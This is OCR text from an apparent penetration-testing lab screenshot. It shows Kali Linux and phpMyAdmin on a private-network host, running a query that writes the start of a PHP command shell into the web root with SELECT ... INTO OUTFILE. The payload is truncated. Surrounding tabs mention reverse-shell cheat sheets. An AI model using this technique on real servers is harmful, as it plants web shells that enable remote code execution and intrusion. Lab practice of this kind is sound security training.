 Applications Places firefox Sun 5:09 PM 2
192.168.2.56 / 127.0.0.1 / phpmyadmin | phpMyAdmin 4.7.4 - Mozilla Firefox
192.168.2.56 / 127 192.168.2.56/test. 404 - File or direct Reverse Shell Chea Anatomy of an attack
https://192.168.2.56/phpmyadmin/db_sql.php?db=phpmyadmin Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
Server: 127.0.0.1 » Database: phpmyadmin
Structure SQL Search Query Export Import Operations Privileges Routines More
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0495 seconds.)
1 SELECT '<?php $cmd = '
2 INTO OUTFILE 'C:/xampp/htdocs/test.html'
Enable foreign key checks
Go Cancel
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view
Bookmark this SQL query
Label: Let every user access this bookmark
Console Bookmark this SQL query